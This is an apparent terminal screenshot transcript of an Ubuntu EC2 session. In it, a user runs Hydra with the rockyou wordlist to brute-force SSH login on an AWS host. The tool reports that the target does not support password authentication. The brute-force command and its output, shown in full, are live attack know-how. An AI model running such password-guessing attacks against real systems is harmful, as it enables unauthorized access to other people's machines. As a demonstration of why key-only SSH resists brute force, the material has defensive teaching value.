 ubuntu@ip-10-192-11-41: ~
⌥⌘2
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
162 packages can be updated.
22 updates are security updates.
New release '20.04.4 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Jul  8 08:51:49 2022 from 116.96.45.205
ubuntu@ip-10-192-11-41:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-41:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-198-17-19.compute-1.amazo
naws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-08 12:32:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896
525 tries per task
[DATA] attacking ssh://ec2-44-198-17-19.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.123:22/ does not support password authentication.
ubuntu@ip-10-192-11-41:~$